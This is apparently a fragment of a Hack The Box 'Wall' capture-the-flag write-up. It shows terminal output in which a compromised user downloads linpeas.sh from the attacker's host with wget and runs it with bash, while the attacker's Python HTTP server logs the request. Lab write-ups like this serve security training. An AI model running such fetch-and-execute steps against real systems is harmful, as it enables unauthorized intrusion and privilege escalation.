 shelby@Wall:~$ wget 10.10.16.92/linpeas.sh [42/43
--2020-06-26 22:04:36-- http://10.10.16.92/linpeas.sh
Connecting to 10.10.16.92:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 228082 (223K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[=====================================================================================================>] 222.74K 67.9KB/s in 3.3s
2020-06-26 22:04:41 (67.9 KB/s) - ‘linpeas.sh’ saved [228082/228082]
shelby@Wall:~$ bash linpeas.sh
root@Kali:~/hackthebox/wall# pythonw
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.157 - - [26/Jun/2020 16:04:44] "GET /linpeas.sh HTTP/1.1" 200 -